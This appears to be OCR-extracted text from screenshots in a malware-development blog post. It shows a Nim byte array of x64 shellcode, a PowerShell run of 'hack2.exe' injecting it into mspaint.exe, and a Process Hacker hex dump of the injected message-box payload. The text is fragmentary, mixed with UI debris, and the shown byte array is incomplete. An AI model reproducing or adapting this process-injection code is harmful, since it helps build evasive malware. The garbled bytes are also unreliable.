 when isMainModule:
let plaintext: seq[byte] = @
byte 0xfc,0x48,0x81,0xe4,
0xff,0xff,0xe8,0xd0,0x00,
0x51,0x56,0x48,0x31,0xd2,
0x8b,0x52,0x18,0x3e,0x48,
0x50,0x3e,0x48,0x0f,0xb7,
0xc0,0xac,0x3c,0x61,0x7c,
0x41,0x01,0xc1,0xe2,0xed,
0x20,0x3e,0x8b,0x42,0x3c,
0x00,0x00,0x00,0x48,0x85,
0x3e,0x8b,0x48,0x18,0x3e,
0xe3,0x5c,0x48,0xff,0xc9,
0xd6,0x4d,0x31,0xc9,0x48,
0x41,0x01,0xc1,0x38,0xe0,
0x08,0x45,0x39,0xd1,0x75,
0x49,0x01,0xd0,0x66,0x3e,
0x40,0x1c,0x49,0x01,0xd0,
0xd0,0x41,0x58,0x41,0x58,
0x41,0x5a,0x48,0x83,0xec,
0x59,0x5a,0x3e,0x48,0x8b,
0x49,0xc7,0xc1,0x00,0x00,
0x00,0x00,0x00,0x3e,0x4c,
0x31,0xc9,0x41,0xba,0x45,
0xc9,0x41,0xba,0xf0,0xb5,
0x77,0x2d,0x6d,0x65,0x6f,
]
1
File Machine View Input Devices Help
Windows PowerShell
, 0x61, 0x74, 0x00
PS Z:\2024-06-01-malware-cryptography-28> .\hack2.exe
started process: 4300
writeprocessmemory: true
successfully inject to process: 4300
thread Handle: 680
PS Z:\2024-06-01-ma
mspaint.exe (4300) Properties
Process H
Hacker View
Refresh
Processes
Name
svcho
svcho
BingC
StartM
Runti
Search
Runti
svcho
Searc
dllhos
NisSrv
Secur
svcho
Applic
WinSt
Runti
svcho
Sgrml
svcho
mspai
CPU Usage: 5.4
mspaint.exe (4300) (0x20ebf1b0000 - 0x20ebf1b1000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d .....>H......>L.
000000f0 85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .....H1.A.E.V...
00000100 48 31 c9 41 ba f0 b5 a2 56 ff d5 6d 65 6f 77 2d H1.A....V..meow-
00000110 6d 65 6f 77 21 00 63 61 74 00 00 00 00 00 00 00 meow!.cat.......
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2
Re-read Write Go to... 16 bytes per row Save... Close
Filter Save... Copy Close
cat
meow-meow!
OK
ent
Sea
iption
ss Hacker
Process for W
Process for W
me Broker
me Broker
Process for W
osoft Window
Surrogate
osoft Network
ows Security
Process for W
cation Frame
me Broker
Process for W
m Guard Run
Process for W